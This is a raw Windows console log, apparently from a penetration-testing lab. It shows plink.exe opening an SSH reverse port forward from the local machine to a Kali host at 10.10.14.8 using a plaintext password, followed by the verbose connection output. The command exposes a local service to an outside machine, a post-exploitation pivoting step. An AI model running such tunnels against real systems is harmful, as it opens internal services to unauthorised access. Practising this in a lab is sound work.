 C:\Users\shaun\Downloads>
C:\Users\shaun\Downloads>C:\Users\shaun\Desktop\plink.exe -v -x -a -T -C -noagent -ssh -pw "kali" -R 8888:127.0.0.1:8888 kali@10.10.14.8
C:\Users\shaun\Desktop\plink.exe -v -x -a -T -C -noagent -ssh -pw "kali" -R 8888:127.0.0.1:8888 kali@10.10.14.8
Looking up host "10.10.14.8" for SSH connection
Connecting to 10.10.14.8 port 22
We claim version: SSH-2.0-PuTTY_Release_0.74
Remote version: SSH-2.0-OpenSSH_8.2p1 Debian-4
Using SSH protocol version 2
Doing ECDH key exchange with curve Curve25519 and hash SHA-256 (SHA-NI accelerated)
Server also has ecdsa-sha2-nistp256/ssh-rsa host keys, but we don't know any of them
Host key fingerprint is:
ssh-ed25519 255 ee:53:68:37:39:6e:ce:5d:4f:22:e9:77:de:c2:25:45
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 ee:53:68:37:39:6e:ce:5d:4f:22:e9:77:de:c2:25:45
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) n
Initialised AES-256 SDCTR (AES-NI accelerated) outbound encryption
Initialised HMAC-SHA-256 (SHA-NI accelerated) outbound MAC algorithm
Will enable zlib (RFC1950) compression after user authentication
Initialised AES-256 SDCTR (AES-NI accelerated) inbound encryption
Initialised HMAC-SHA-256 (SHA-NI accelerated) outbound MAC algorithm
Will enable zlib (RFC1950) compression after user authentication
Initialised AES-256 SDCTR (AES-NI accelerated) inbound encryption
Initialised HMAC-SHA-256 (SHA-NI accelerated) inbound MAC algorithm
Will enable zlib (RFC1950) decompression after user authentication
Using username "kali".
Sent password
Initialised delayed zlib (RFC1950) decompression
Initialised delayed zlib (RFC1950) compression
Access granted
Requesting remote port 8888 forward to 127.0.0.1:8888
Opening main session channel
Remote port forwarding from 8888 enabled
Opened main channel
Started a shell/command
Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.